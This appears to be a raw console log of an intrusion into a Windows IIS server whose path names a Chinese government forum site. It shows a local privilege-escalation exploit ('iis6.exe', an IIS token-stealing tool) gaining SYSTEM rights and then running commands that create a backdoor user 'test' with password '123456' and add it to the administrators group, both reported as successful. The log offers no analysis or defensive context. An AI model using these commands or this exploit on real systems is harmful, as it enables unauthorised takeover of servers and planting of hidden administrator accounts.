 D:\inetpub\bbs.feicheng.gov.cn\tools\> iis6.exe "net user test 123456 /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 3128 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3128
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user test 123456 /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
D:\inetpub\bbs.feicheng.gov.cn\tools\> iis6.exe "net localgroup administrators test /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2128 iis6.exe
[process walking]: 3128 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3128
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup administrators test /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。